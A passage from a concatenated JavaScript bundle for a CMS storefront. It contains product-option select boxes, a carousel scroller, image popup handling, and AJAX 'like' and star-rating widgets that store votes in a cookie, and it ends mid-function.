                if(AMI.$(this).hasClass("eshop-item-properties_disabled")) {
                    AMI.$('#'+selectboxAreaName+'__'+i).append('<option class="eshop-item-properties_disabled__option" style="background: #F5F5F5; color: #ccc;" value="'+AMI.$(this).attr('id')+'">'+optionValue+'</option>');
                } else {
                    AMI.$('#'+selectboxAreaName+'__'+i).append('<option class="eshop-item-properties__option" value="'+AMI.$(this).attr('id')+'">'+optionValue+'</option>');
                }
            });
        });
    },
    setSelectBox: function(value) {
        AMI.$('#'+value).attr('checked', 'checked');
        AMI.$('#'+value).click();
        this.initSelectBox();
        
        AMI.$('#ami-eshop-properties__wrapper input').each(function(i) {
            if(AMI.$(this).attr('checked') == 'checked') {
                AMI.$('#ami-eshop-properties__wrapper-selectbox option[value='+AMI.$(this).attr('id')+']').attr('selected', 'selected');
            }
        });
    },
    initSelectBox: function() {
        var radiobuttonAreaName = 'ami-eshop-properties__wrapper';
        var selectboxAreaName = 'ami-eshop-properties__wrapper-selectbox';
        this.useSelectbox(radiobuttonAreaName, selectboxAreaName);
    }
}

AMI.$(document).ready(function(){ AMI.Eshop.Properties.init(); });

/*
 * FILE END: _shared/code/js/ami.eshop.properties.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.scroller.js
 */

/** * This is version 2.0 of AMI.slider. * The html structure must be like <wrapper><clipper><container /></clipper><pad /></wrapper> * No paddings for slides! */AMI.UI.Scroller = {	// AMI.UI.Scroller size // 0 means infinity	DefaultClipperSizeX : 3,	DefaultClipperSizeY : 0,	//DefaultContainerSizeX : 0,	DefaultContainerSizeY : 0,		// html classnames for key blocks	ContainerFix : "container",	ClipperFix : "clipper",	WrapperFix : "wrapper",			// Pad classes	PadClass : "slider-pad", // Blocks, that contain arrows for slider navigation	LeftArrow : "slider-pad__arrow-left", // we clicking on LeftArrow, slider goes left	RightArrow : "slider-pad__arrow-right",	UpArrow : "slider-pad__arrow-up",	DownArrow : "slider-pad__arrow-down",	DisabledArrow : "slider-pad__arrow_disabled", // modifier indicating that arrow is disabled and cannot be clicked	ColsModifierPrefix : "_cols_",		Wrappers : [],		// Arrows	Left : [],	Right : [],		exception_class_words : Array( 'splitter' ), // if word is part of className of "slide" - this is not a slide		/**	 * @returns true if browser is supported	 */	browserIsSupported : function()	{		var rv = 10; // IE version		if (navigator.appName == 'Microsoft Internet Explorer')		{			var ua = navigator.userAgent;			var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");			if (re.exec(ua) != null)				rv = parseFloat( RegExp.$1 );		}				if (rv <= 6) return false;				return true;	},	/**	 * Initializing all sliders on page. IE6 or lower not supported.	 *	 * Finding all blocks with className this.PadClass. Then finding key-blocks ((wrapper), clipper and container) around each Pad.	 * If container bigger than clipper - than arrows will be created.	 */	init : function()	{		if (this.browserIsSupported() && typeof AMI.find === 'function')		{			this.Pads = AMI.$('.' + this.PadClass);			if (this.Pads)			{				this.Clippers = [];				this.ClippersWidth = [];				// Getting Clippers width, finding key-blocks				for ( var j = 0 ; j <= this.Pads.length - 1 ; j++ )				{					this.Clippers[j] = this.findFirstKeyBlock(this.ClipperFix, this.Pads[j].parentNode);					if (typeof this.Clippers[j] != 'undefined')					{						this.Left[j] = AMI.find( '.' + this.LeftArrow, this.Pads[j])[0]; // There must be only one ([0]) element						this.Right[j] = AMI.find( '.' + this.RightArrow, this.Pads[j])[0];						this.ClippersWidth[j] = Math.max( this.Clippers[j].clientWidth - this.Left[j].offsetWidth - this.Right[j].offsetWidth, 50 );						this.Wrappers[j] = this.Pads[j].parentNode;					}				}				// Setting sizes				for ( var j = 0 ; j <= this.Pads.length - 1 ; j++ )				{					var Up = AMI.find( '.' + this.UpArrow, this.Pads[j])[0];					var Down = AMI.find( '.' + this.DownArrow, this.Pads[j])[0];					// Finding all blocks					if (typeof this.Clippers[j] != 'undefined')					{						this.Container = this.findFirstKeyBlock(this.ContainerFix, this.Clippers[j]);						if (this.Container)						{							// Collecting all slides in container to array							this.collectSlides();														if (this.Slides && this.Slides.length > 0)							{								// Define sizes of clipper and container from attributes								this.defineSizes(j);								var we_need_scroller_here = (this.SlideWidth * this.Slides.length > this.ClippersWidth[j]);								if (we_need_scroller_here)								{									this.Container.style.position = 'absolute'; // AFTER slide width detection																		// No attributes in clipper and container tag -> smart logic									if (this.ClipperSizeX == 0 && this.ClipperSizeY == 0 && this.ContainerSizeX == 0 && this.ContainerSizeY == 0)									{										this.defineSizesSmart(j);									}									this.setSizes(j);																		this.InitArrows(j, Up, Down);																		// px sizes of wrapper									/*this.Wrappers[j].style.width = (parseInt(this.Clippers[j].style.width) + parseInt(this.Clippers[j].style.marginLeft) + parseInt(this.Clippers[j].style.marginRight)) + 'px';									this.Wrappers[j].style.height = (parseInt(this.Clippers[j].style.height) + parseInt(this.Clippers[j].style.marginTop) + parseInt(this.Clippers[j].style.marginBottom)) + 'px';*/								}							}						}					} // endif (this.Clippers[j])				}			} // endif this.Pads		}	},		/**	 * Collecting all slides in current container to this.Slides array	 */	collectSlides : function()	{		this.Slides = [];		for (var i = 0 ; i <= this.Container.childNodes.length - 1 ; i++ )		{			if (this.Container.childNodes[i].nodeType == 1) // is html tag			{				var this_is_slide = true;				for ( k = 0 ; k <= this.exception_class_words.length - 1 ; k++ )					if ( this.Container.childNodes[i].className.indexOf(this.exception_class_words[k]) != -1 )						this_is_slide = false;				if (this_is_slide)					this.Slides.push(this.Container.childNodes[i]);				else					this.Container.childNodes[i].parentNode.removeChild(this.Container.childNodes[i]);			}		}	},		setSizes : function(j)	{		// Defining px sizes of container and clipper		this.Container.style.width = this.ContainerSizeX * this.SlideWidth + 'px';		this.ClippersWidth[j] = this.ClipperSizeX * this.SlideWidth;		this.Clippers[j].style.width = this.ClippersWidth[j] + 'px';				// Set common width to all slides		for ( var i = 0 ; i <= this.Slides.length - 1 ; i++ )		{			var dwidth = 0; // padding of slide			if (window.getComputedStyle)			{				var styles = window.getComputedStyle(this.Slides[i], null);				dwidth = parseInt(styles.marginLeft) + parseInt(styles.marginRight) + parseInt(styles.paddingLeft) + parseInt(styles.paddingRight);			}			this.Slides[i].style.width = (this.SlideWidth - dwidth) + 'px';		}				// Geting the maximum height of slides		var maxheight = 0;		for ( var i = 0 ; i <= this.Slides.length - 1 ; i++ ) // Get max height			if (maxheight < this.Slides[i].offsetHeight) maxheight = this.Slides[i].offsetHeight;		this.SlideHeight = maxheight;		for ( var i = 0 ; i <= this.Slides.length - 1 ; i++ ) // Set max height to all slides			this.Slides[i].style.height = this.SlideHeight + 'px';				this.Container.style.height = this.ContainerSizeY * this.SlideHeight;		this.Clippers[j].style.height = this.ClipperSizeY * this.SlideHeight + 'px';	},		/**	 * smart detection of clipper and container sizes, if no attributes reseived	 */	defineSizesSmart : function(j)	{		this.ContainerSizeX = this.getCols(this.Slides[0]);				if (this.ContainerSizeX <= 0)			this.ContainerSizeX = this.Slides.length; // Default one row					this.ContainerSizeX = Math.min(this.ContainerSizeX, this.Slides.length); // if cols more than slides		this.ContainerSizeY = Math.ceil( this.Slides.length / this.ContainerSizeX );				this.ClipperSizeX = this.ContainerSizeX;		if (this.ClippersWidth[j] + 1 < this.ClipperSizeX * this.SlideWidth) // then clipper width less than container, and we need Left and Right arrows		{			this.ClipperSizeX = Math.floor(this.ClippersWidth[j] / this.SlideWidth); // Can be zero, see next "if"		}		var horizontal_scroll_imposible = false;		if (this.ClipperSizeX == 0) // Case when paddings for Left and Right arrows not enters, and only vertical scroll needed		{			horizontal_scroll_imposible = true;		}		if (horizontal_scroll_imposible) // Exseption when clippers width is too short		{			this.ClipperSizeX = 1;			this.ClipperSizeY = 1; // Number of rows in clipper in case vhen only vertical scroll is possible			this.ContainerSizeX = 1; // Case when ContainerSizeX may not be equal to cols			this.ContainerSizeY = this.Slides.length;						this.Clippers[j].style.marginLeft = '0px'; // Deleting margins for arrows left and right			this.Clippers[j].style.marginRight = '0px';			this.ClippersWidth[j] += this.Left[j].offsetWidth + this.Right[j].offsetWidth;			this.Clippers[j].style.width = this.ClippersWidth[j] + 'px';		}		else // Horizontal scroll possible, standart situation		{			if (this.DefaultClipperSizeY == 0) // DefaultClipperSizeY == 0 means infinity rows, i.e. no vertical scroll			{				this.ClipperSizeY = Math.ceil( this.Slides.length / this.ContainerSizeX );			}			else			{				this.ClipperSizeY = this.DefaultClipperSizeY;			}		}				this.SlideWidth = Math.floor( this.ClippersWidth[j] / this.ClipperSizeX); // new normalized width in px	},		/**	 * defining sizes of clipper in container from attributes	 */	defineSizes : function(j)	{		this.SlideWidth = this.Slides[0].offsetWidth; // slider width as is				// Define size of clipper and container		this.ClipperSizeX = this.ClipperSizeY = this.ContainerSizeX = this.ContainerSizeY = 0;				var cl_x = this.Clippers[j].getAttribute("data-ami-ui-scroller__cols");		if (cl_x) this.ClipperSizeX = parseInt(cl_x);		var cl_y = this.Clippers[j].getAttribute("data-ami-ui-scroller__rows");		if (cl_y) this.ClipperSizeY = parseInt(cl_y);				var cn_x = this.Container.getAttribute("data-ami-ui-scroller__cols");		if (cn_x) this.ContainerSizeX = parseInt(cn_x);		var cn_y = this.Container.getAttribute("data-ami-ui-scroller__rows");		if (cn_y) this.ContainerSizeY = parseInt(cn_y);				if (this.ContainerSizeX == 0 && this.ContainerSizeY == 0) // if not defined in attributes		{			var scroll_x = this.Container.getAttribute("data-ami-ui-scroller__scroll-x");			if (scroll_x)			{				this.ContainerSizeY = this.ClipperSizeY;				this.ContainerSizeX = Math.ceil( this.Slides.length / this.ContainerSizeY );			}			var scroll_y = this.Container.getAttribute("data-ami-ui-scroller__scroll-y");			if (scroll_y) 			{				this.ContainerSizeX = this.ClipperSizeX;				this.ContainerSizeY = Math.ceil( this.Slides.length / this.ContainerSizeX );			}		}				if (this.ClipperSizeX > 0)			this.ClippersWidth[j] = this.ClipperSizeX * this.SlideWidth;	},		/**	 * Find html block with Word in classname, in Source	 *	 * @returns FIRST element with WordInClassName in css class	 */	findFirstKeyBlock : function(WordInClassName, Source)	{		var node = Source || document;		var list = node.getElementsByTagName('*');		var length = list.length;		for( var i = 0 ; i < length ; i++ )		{			if ( list[i].className.indexOf(WordInClassName) >= 0 )			{				return list[i];			}		}		return false;	},		/**	 * Initializes arrows	 *	 * @j - current Scroller number	 */	InitArrows : function(j, Up, Down)	{		if (this.ClipperSizeX < this.ContainerSizeX)		{			this.Container.style.left = '0px'; //this.Left[j].offsetWidth			if (this.Left[j] && this.Right[j])			{				this.Clippers[j].style.marginLeft = this.Left[j].offsetWidth + 'px';				this.Clippers[j].style.marginRight = this.Right[j].offsetWidth + 'px';				this.Wrappers[j].style.width = (parseInt(this.Clippers[j].style.width) + this.Left[j].offsetWidth + this.Right[j].offsetWidth) + 'px';								this.Left[j].style.visibility = 'hidden';				this.Left[j].style.display = 'block';				this.Left[j].style.margin = (this.SlideHeight * this.ClipperSizeY / 2 - this.Left[j].offsetHeight / 2) + 'px 0px 0px 0px';				this.Left[j].style.visibility = 'visible';				this.DisableArrow(this.Left[j]);				this.Left[j].onclick = function(Container, SlideWidth, ClipperWidth, Left, Right)				{					return function() 					{						AMI.UI.Scroller.MoveToLeft(Container, SlideWidth, ClipperWidth, Left, Right);						return false;					}				}(this.Container, this.SlideWidth, this.ClippersWidth[j], this.Left[j], this.Right[j])				this.Right[j].style.visibility = 'hidden';				this.Right[j].style.display = 'block';				this.Right[j].style.margin = (this.SlideHeight * this.ClipperSizeY / 2 - this.Left[j].offsetHeight / 2) + 'px 0px 0px 0px';				this.Right[j].style.visibility = 'visible';				this.Right[j].onclick = function(Container, SlideWidth, ClipperWidth, Left, Right)				{					return function() 					{						AMI.UI.Scroller.MoveToRight(Container, SlideWidth, ClipperWidth, Left, Right);						return false;					}				}(this.Container, this.SlideWidth, this.ClippersWidth[j], this.Left[j], this.Right[j])			}		}		if (this.ClipperSizeY < this.ContainerSizeY)		{			this.Container.style.top = '0px'; //Up.offsetHeight + 						if (Up && Down)			{				this.Clippers[j].style.marginTop = Up.offsetHeight + 'px';				this.Clippers[j].style.marginBottom = Down.offsetHeight + 'px';				this.Wrappers[j].style.height = (this.Clippers[j].offsetHeight + Up.offsetHeight + Down.offsetHeight) + 'px';						Up.style.visibility = 'hidden';				Up.style.display = 'block';				Up.style.margin = '0px 0px 0px ' + (this.SlideWidth * this.ClipperSizeX / 2 - Up.offsetWidth / 2) + 'px';				Up.style.visibility = 'visible';				this.DisableArrow(Up);				Up.onclick = function(Container, SlideHeight, ClipperHeight, Up, Down)				{					return function() 					{						AMI.UI.Scroller.MoveToUp(Container, SlideHeight, ClipperHeight, Up, Down);						return false;					}				}(this.Container, this.SlideHeight, this.ClipperSizeY * this.SlideHeight, Up, Down)				Down.style.visibility = 'hidden';				Down.style.display = 'block';				Down.style.margin = '0px 0px 0px ' + (this.SlideWidth * this.ClipperSizeX / 2 - Down.offsetWidth / 2) + 'px';				Down.style.visibility = 'visible';				Down.onclick = function(Container, SlideHeight, ClipperHeight, Up, Down)				{					return function() 					{						AMI.UI.Scroller.MoveToDown(Container, SlideHeight, ClipperHeight, Up, Down);						return false;					}				}(this.Container, this.SlideHeight, this.ClipperSizeY * this.SlideHeight, Up, Down)			}		}	},		/**	 * Moving slider to the left	 */	MoveToLeft : function(Container, SlideWidth, ClipperWidth, Left, Right)	{		this.EnableArrow(Right);		if (!this.ArrowIsDisabled(Left))		{			var x = parseFloat(Container.style.left);			var ContainerWidth = Container.offsetWidth; // without padding  - Left.offsetWidth - Right.offsetWidth			if (typeof x != 'number' || isNaN(x))				x = 0;//Left.offsetWidth						var distance = Math.max( ClipperWidth - SlideWidth, SlideWidth );			distance = Math.min( distance, 0 - x );//Left.offsetWidth			Container.style.left = (x + distance) + "px";			if ((Container.style.left === '') || (parseInt(Container.style.left) >= 0))				this.DisableArrow(Left);		}	},		/**	 * Moving slider to the right	 */	MoveToRight : function(Container, SlideWidth, ClipperWidth, Left, Right)	{		this.EnableArrow(Left);		var RightArrowIsEnabled = !this.ArrowIsDisabled(Right);		if (RightArrowIsEnabled)		{			var x = parseFloat(Container.style.left);			var ContainerWidth = Container.offsetWidth; // without padding - Left.offsetWidth - Right.offsetWidth			if (typeof x != 'number' || isNaN(x))			{				x = 0;//Left.offsetWidth				//Container.style.left = x + 'px';			}			var distance = Math.max( ClipperWidth - SlideWidth, SlideWidth );			distance = Math.min( distance, ContainerWidth + x - ClipperWidth ); //+ Right.offsetWidth			Container.style.left = (x - distance) + "px";			if ( ContainerWidth + parseInt(Container.style.left) <= ClipperWidth)				this.DisableArrow(Right);		}	},		/**	 * Moving slider to the up	 */	MoveToUp : function(Container, SlideHeight, ClipperHeight, Up, Down)	{		this.EnableArrow(Down);		if (!this.ArrowIsDisabled(Up))		{			var x = parseFloat(Container.style.top);			var ContainerHeight = Container.clientHeight; // without padding - Up.offsetHeight - Down.offsetHeight			if (typeof x != 'number' || isNaN(x))				x = 0;//Up.offsetHeight						var distance = Math.max( ClipperHeight - SlideHeight, SlideHeight );			distance = Math.min( distance, 0 - x );//Up.offsetHeight			Container.style.top = (x + distance) + "px";			if ((Container.style.top === '') || (parseInt(Container.style.top) >= 0))				this.DisableArrow(Up)		}	},		/**	 * Moving slider to the down	 */	MoveToDown : function(Container, SlideHeight, ClipperHeight, Up, Down)	{		this.EnableArrow(Up);		if (!this.ArrowIsDisabled(Down))		{			var x = parseFloat(Container.style.top);			var ContainerHeight = Container.clientHeight; // without padding - Up.offsetHeight - Down.offsetHeight			if (typeof x != 'number' || isNaN(x))			{				x = 0;//Down.offsetHeight				//Container.style.top = x + 'px';			}						var distance = Math.max( ClipperHeight - SlideHeight, SlideHeight );			distance = Math.min( distance, ContainerHeight + x - ClipperHeight );// + Up.offsetHeight			Container.style.top = (x - distance) + "px";						if ( ContainerHeight + parseInt(Container.style.top) <= ClipperHeight)				this.DisableArrow(Down);		}	},		/**	 * return true if arrow is disabled or false if it enabled and can be clicked	 */	ArrowIsDisabled : function ( Arrow )	{		if (Arrow.className != 'undefined')			return (Arrow.className.indexOf(this.DisabledArrow) >= 0);		else			return false;	},		/**	 * Adding css modifier DisabledArrow to className, if enabled	 */	DisableArrow : function( Arrow )	{		if (Arrow.className != 'undefined' && !this.ArrowIsDisabled(Arrow))		{			Arrow.className += " " + this.DisabledArrow; // pre-space + modifier		}	},		/**	 * Deleting css modifier DisabledArrow from className, if disabled	 */	EnableArrow : function( Arrow ) {		if (Arrow.className != 'undefined' && this.ArrowIsDisabled(Arrow)) {			var pos = Arrow.className.indexOf(this.DisabledArrow);			var res = Arrow.className.slice(pos - 1, pos + this.DisabledArrow.length); // -1 for pre-space			Arrow.className = Arrow.className.replace(new RegExp(res,'g'), '');		}	},		/**	 * Getting X size of Clipper by css modifier (_cols_x)	 *	 * @element_defining_cols - element with _cols_x in css classname	 */	getCols : function( element_defining_cols )	{		var ColsPos = element_defining_cols.className.indexOf(this.ColsModifierPrefix); // Position of value of cols modifier		if (typeof ColsPos != 'undefined' && ColsPos > -1) // ColsPos is set		{			ColsPos += this.ColsModifierPrefix.length; // Position of number of cols			var cols = parseInt(element_defining_cols.className.slice(ColsPos, ColsPos + 2));			if (typeof cols === 'number' && cols > 0)				return cols;		}		return -1; // default - one row	}}AMI.$(document).ready(function(){ AMI.UI.Scroller.init(); });

/*
 * FILE END: _shared/code/js/ami.ui.scroller.js
 */

/*
 * FILE START: _shared/code/js/ami.final.js
 */

AMI.UI.MediaBox.PageImages = {
    aGroups: {},
    groupsNumber: 0,

    init: function(){
        AMI.Browser.Event.addHandler(window, 'load', function(){AMI.UI.MediaBox.PageImages.onLoadHandler()});
        AMI.Message.addListener('ON_AMI_MEDIABOX_GROUPS_NUMBER', function(oResponse){AMI.UI.MediaBox.PageImages.getGroupsNumber(oResponse)});
        AMI.Message.addListener('ON_AMI_MEDIABOX_GET_GROUP', function(oData, oResponse){AMI.UI.MediaBox.PageImages.getGroup(oData, oResponse)});
    },

    getImageLink: function(imageLink){
        if(!/^https?:\/\//.test(imageLink)){
            imageLink = frontBaseHref + imageLink;
        }
        return imageLink;
    },

    onLoadHandler: function(){
        var aImages = AMI.find('img');
        for(var i = 0; i < aImages.length; i++){
            var popupImage = aImages[i].getAttribute('data-ami-mbpopup');
            if(popupImage != null && popupImage != ''){
                popupImage = this.getImageLink(popupImage);
                aImages[i].setAttribute('data-ami-mbpopup', popupImage);

                /*
                AMI.Browser.Event.addHandler(aImages[i], 'mouseover', function(evt){AMI.Browser.Event.getTarget(evt).style.cursor = 'pointer'});
                AMI.Browser.Event.addHandler(aImages[i], 'mouseout', function(evt){AMI.Browser.Event.getTarget(evt).style.cursor = 'default'});
                */
                AMI.Browser.Event.addHandler(aImages[i], 'click', function(evt){AMI.UI.MediaBox.openFromObject(AMI.Browser.Event.getTarget(evt))});
            }

            var group = aImages[i].getAttribute('data-ami-mbgrp');
            if(group != null && group != '' && popupImage != null && popupImage != ''){
                if(typeof(this.aGroups[group]) == 'undefined'){
                    this.aGroups[group] = [];
                    this.groupsNumber ++;
                }
                this.aGroups[group].push(aImages[i]);
            }

            var overImage = aImages[i].getAttribute('data-ami-mbover');
            if(overImage != null && overImage != ''){
                overImage = this.getImageLink(overImage);
                aImages[i].setAttribute('data-ami-mbover', overImage);
                AMI.Browser.Event.addHandler(aImages[i], 'mouseover', function(evt){AMI.UI.OverImage.onOver(evt)});
                AMI.Browser.Event.addHandler(aImages[i], 'mouseout', function(evt){AMI.UI.OverImage.onOut(evt)});
                AMI.Browser.Event.addHandler(aImages[i], 'click', function(evt){AMI.UI.OverImage.stopWaiting(evt)});
            }
        }
    },

    getGroupsNumber: function(oResponse){
        oResponse.result = this.groupsNumber;
        return true;
    },

    getGroup: function(oData, oResponse){
        var groupName = oData.groupName;
        if(typeof(this.aGroups[groupName]) != 'undefined'){
            oResponse.aGroupImages = this.aGroups[groupName];
        }

        return true;
    }
}
AMI.UI.MediaBox.PageImages.init();

/* Stars Rating Like */

amiRatingLike = {
    checkLikeForm: function() {
        if(AMI.Browser.Cookie.get('moduleRatingsValue') != null && AMI.$('.rating__like-form').length != 0) {
            moduleName = AMI.$('[data-module-name]').eq(0).attr('data-module-name');
            for(i=0;i<AMI.$('[data-ami-rating-id]').length;i++) {
                for(j=0;j<AMI.Browser.Cookie.get('moduleRatingsValue').split('|').length;j++) {
                    if (AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].indexOf(moduleName) >= 0) {
                        for(n=0;n<AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';').length;n++) {
                            if(AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[0] == AMI.$('[data-ami-rating-id]').eq(i).attr('data-ami-rating-id')) {
                                AMI.$('[data-ami-rating-id] .rating-like__form-block').eq(i).attr('title', AMI.$('[data-ami-rating-id] .rating-like__form-block').eq(i).attr('data-already-like'));
                                AMI.$('[data-ami-rating-id] .rating-like__form-block').eq(i).removeClass('rating-like__form-block-on');
                                AMI.$('[data-ami-rating-id] .rating-like__form-block').eq(i).addClass('rating-like__form-block-off');
                                AMI.$('[data-ami-rating-id] .rating-like__form-block').eq(i).removeAttr('onclick');
                                if(AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[2] > AMI.$('[data-ami-rating-id]').eq(i).attr('data-rating-votes-count')) {
                                    AMI.$('[data-ami-rating-id] .rating-like__form-block__like-count').eq(i).text(AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[2]);
                                    AMI.$('[data-ami-rating-id] .rating-like__form-block__like-count').eq(i).removeAttr('style');
                                }
                            }
                        } 
                    }
                }
            }
		}
    },
    ajaxLikeSubmit: function(id, module_name) {
        AMI.$('#rating-like'+id).css('visibility', 'hidden');
        AMI.$('#rating-like'+id).after('<div class="like__ajax-loader"></div>');
        AMI.HTTPRequest.submitForm('POST', document.forms['rating'+id], {is_ajax: true}, function(status, data){
            if(data){
                var parts = data.split('|');
                var cookieString = parts[0];
                var cookieLifetime = parts[1];
                var ratingBlock = parts[2];
                var votesBlock = parts[3];
                var statusMsg = parts[4];
                var isError = parts[5];   
                
                if(AMI.$('#rating-like'+id+' .rating-like__form-popup').length == 0) {
                    AMI.$('#rating-like'+id).after('<div class="rating-like__form-popup" id="rating-like5__popup" style="display: none;"><div class="rating-like__form-popup__txt"></div><span class="rating-like__form-popup__arrow"></span></div>');
                }
                
                if(isError == '1') {
                    AMI.$('#rating-like'+id).removeClass('rating-like__form-block-on');
                    AMI.$('#rating-like'+id).addClass('rating-like__form-block-off');
                    AMI.$('#rating-like'+id).removeAttr('onclick');
                    AMI.$('#rating-like'+id).attr('title', AMI.$('#rating-like'+id).attr('data-already-like'));
                    AMI.$('#rating__like-form'+id).find('.rating-like__form-popup__txt').text(AMI.$('#rating-like'+id).attr('data-already-like'));
                } else {
                    AMI.$('#votes_block'+id).replaceWith(votesBlock);
                    AMI.$('#rating-like__count'+id).text(AMI.$('#votes_block'+id).text());
                    AMI.$('#rating-like__count'+id).removeAttr('style');
                    AMI.$('#rating-like'+id).attr('title', AMI.$('#rating-like'+id).attr('data-already-like'));
                    AMI.$('#rating-like'+id).removeClass('rating-like__form-block-on');
                    AMI.$('#rating-like'+id).addClass('rating-like__form-block-off');
                    AMI.$('#rating-like'+id).removeAttr('onclick');
                    AMI.$('#rating__like-form'+id).find('.rating-like__form-popup__txt').text(AMI.$('#rating-like'+id).attr('data-like-thanks'));
                }

                AMI.$('#rating__like-form'+id+' .rating-like__form-popup').css('top', -AMI.$('#rating__like-form'+id+' .rating-like__form-popup').height()-10+'px');
                AMI.$('#rating-like'+id).css('visibility', 'visible');
                AMI.$('#rating__like-form'+id).find('.rating-like__form-popup').fadeIn();
                setTimeout(function() {AMI.$('#rating__like-form'+id).find('.rating-like__form-popup').fadeOut()}, 2000); 
                AMI.$('#rating__like-form'+id).find('.like__ajax-loader').fadeOut();
                
                if(AMI.Browser.Cookie.get('moduleRatingsValue') == null) {
                    AMI.Browser.Cookie.set('moduleRatingsValue', module_name+':'+id+','+AMI.$('#rating_block'+id).text()+','+AMI.$('#votes_block'+id).text(), cookieLifetime);                
                } else if(AMI.Browser.Cookie.get('moduleRatingsValue').indexOf(module_name) >= 0) {
                    AMI.Browser.Cookie.set('moduleRatingsValue', AMI.Browser.Cookie.get('moduleRatingsValue').replace(module_name+':', module_name+':'+id+','+AMI.$('#rating_block'+id).text()+','+AMI.$('#votes_block'+id).text()+';'), cookieLifetime);
                } else {
                    AMI.Browser.Cookie.set('moduleRatingsValue', AMI.Browser.Cookie.get('moduleRatingsValue')+'|'+module_name+':'+id+','+AMI.$('#rating_block'+id).text()+','+AMI.$('#votes_block'+id).text(), cookieLifetime);
                }
            }
        });    
    },
    ratingLikeSubmit: function(id, confirm_register, module_name) { 
        if(confirm_register == 'true'){
           alert(AMI.$('#rating-like'+id).attr('data-like-register'));
           return false; 
        }
        document.forms['rating'+id].rating.value = 1;
        if(AMI.$('#votes_block'+id).length == 0) {
            AMI.$('#rating__like-form'+id).after('<span style="display: none;" id="votes_block'+id+'">1</span>');
        }
        amiRatingLike.ajaxLikeSubmit(id, module_name);
    }
}
AMI.$(function() {amiRatingLike.checkLikeForm();});

/* End Rating Like */

/* Start Rating Stars Oneblock */

ratingStarsOneblock = {
    getOffsetLeftStars: function(el){ 
        var ol = el.offsetLeft; 
        while ((el = el.offsetParent) != null) ol += el.offsetLeft;
        return ol;
    },
    onRatingOverStars: function(event){
        if (event.target){
            oElement = event.target;
        }else{
            oElement = event.srcElement;
        }
        var num = parseInt(((event.clientX + document.body.scrollLeft - 3 - ratingStarsOneblock.getOffsetLeftStars(oElement)) / oElement.offsetWidth) * 5) + 1;
        oElement.src="_img/rating/medium_stars/stars"+num+".gif";
    },
    onRatingClearStars: function(event){
        if (event.target){
            oElement = event.target;
        }else{
            oElement = event.srcElement;
        }
        var idRating = AMI.$(oElement).attr('data-ami-img-rating-id');
        if(document.forms['rating'+idRating].rating.value!=''){
            oElement.src="_img/rating/medium_stars/stars"+(parseInt(document.forms['rating'+idRating].rating.value)+1)+".gif";
        }else{
            oElement.src="_img/spacer.gif";
        }
    },
    onRatingSetStars: function(event, confirm_register, module_name){
        if (event.target){
            oElement = event.target;
        }else{
            oElement = event.srcElement;
        }
        var idRating = AMI.$(oElement).attr('data-ami-img-rating-id');
        if(confirm_register == 'true'){
           alert(AMI.$('.rating-stars__form-votes').eq(0).attr('data-stars-register'));
           return false; 
        }
        var num = parseInt(((event.clientX  + document.body.scrollLeft - 3 - ratingStarsOneblock.getOffsetLeftStars(oElement)) / oElement.offsetWidth) * 5) + 1;
        oElement.style.cursor = 'default';
        document.forms['rating'+idRating].rating.value = num - 1;   

        if(AMI.$('#rating_block'+idRating == false)) {
            AMI.$('#rating__stars-form'+idRating).after('<span style="display: none;" data-ami-rating'+idRating+'="1" id="rating_block'+idRating+'"></span>');
            AMI.$('#rating__stars-form'+idRating).after('<span style="display: none;" id="votes_block'+idRating+'"></span>');
        }
        ratingStarsOneblock.ajaxCheckStars(idRating, module_name);
    },
    checkRatingFormStars: function() {
        if(AMI.Browser.Cookie.get('moduleRatingsValue') != null && AMI.$('.rating__stars-form').length != 0) {
            moduleName = AMI.$('[data-module-name]').eq(0).attr('data-module-name');
            for(i=0;i<AMI.$('[data-ami-rating-id]').length;i++) {
                for(j=0;j<AMI.Browser.Cookie.get('moduleRatingsValue').split('|').length;j++) {
                    if (AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].indexOf(moduleName) >= 0) {
                        for(n=0;n<AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';').length;n++) {
                            if(AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[0] == AMI.$('[data-ami-rating-id]').eq(i).attr('data-ami-rating-id')) {
                                AMI.$('[data-ami-rating-id] .rating-stars__form-votes').eq(i).attr('title', AMI.$('[data-ami-rating-id] .rating-stars__form-votes').eq(i).attr('data-already-stars'));
                                AMI.$('[data-ami-rating-id] .rating-stars__form-block').eq(i).css('display', 'none');
                                if(AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[2] > AMI.$('[data-ami-rating-id]').eq(i).attr('data-rating-votes-count')) {
                                    AMI.$('[data-ami-rating-id] .rating-stars__rate-area').eq(i).text(AMI.$('[data-ami-rating-id] .rating-stars__votes-area').eq(i).attr('data-rates-title')+': '+AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[1]);
                                    AMI.$('[data-ami-rating-id] .rating-stars__votes-area').eq(i).text('('+AMI.$('[data-ami-rating-id] .rating-stars__votes-area').eq(i).attr('data-votes-rates-title')+': '+AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[2]+')');
                                    AMI.$('[data-ami-rating-id] .rating-stars__form-votes').eq(i).css('background-image', 'url(_img/rating/medium_stars/stars'+Math.round(AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[1])+'.gif)');
                                }
                            }
                        } 
                    }
                }
            }
        }
    }, 
    ajaxCheckStars: function(idRating, module_name) {
        AMI.HTTPRequest.submitForm('POST', document.forms['rating'+idRating], {is_ajax: true}, function(status, data){
            if(data){
                var parts = data.split('|');
                var cookieString = parts[0];
                var cookieLifetime = parts[1];
                var ratingBlock = parts[2];
                var votesBlock = parts[3];
                var statusMsg = parts[4];
                var isError = parts[5];   
                
                if(isError == '1') {
                    AMI.$('#rating-stars__form-votes'+idRating).attr('title', statusMsg);
                    AMI.$('#rating_value'+idRating).css('display', 'none');
